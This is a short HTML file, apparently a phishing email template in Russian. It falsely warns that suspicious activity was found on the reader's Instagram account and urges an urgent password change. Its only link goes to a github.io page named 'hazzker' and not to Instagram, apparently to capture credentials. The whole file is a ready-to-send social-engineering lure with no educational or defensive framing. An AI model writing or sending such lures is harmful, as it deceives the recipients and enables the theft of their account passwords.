
<file: email.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
</head>
<body>
  <h1>Мы обнаружили активность в вашем инстаграм аккаунте, срочно поменяйте пароль !!!</h1>
  <a href="https://ibadichan.github.io/hazzker/">
    Поменять
  </a>
</body>
</html>
</file>
